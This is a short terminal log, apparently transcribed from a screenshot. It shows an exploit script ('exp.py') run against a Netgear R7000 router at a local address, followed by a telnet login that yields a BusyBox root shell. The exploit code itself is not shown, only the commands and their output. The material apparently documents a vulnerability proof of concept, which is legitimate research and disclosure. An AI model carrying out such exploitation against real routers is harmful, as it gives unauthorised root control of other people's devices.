 pws@pws:~/Desktop/workplace/netgear/r7000/R7000-V1.0.11.116_10.2.100/debug_workp
lace$ python2 exp.py 192.168.6.1 80
router is exploited!!!
pws@pws:~/Desktop/workplace/netgear/r7000/R7000-V1.0.11.116_10.2.100/debug_workp
lace$ telnet 192.168.6.1
Trying 192.168.6.1...
Connected to 192.168.6.1.
Escape character is '^]'.
BusyBox v1.7.2 (2020-12-21 13:01:11 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# id
uid=0(admin) gid=0(root)
#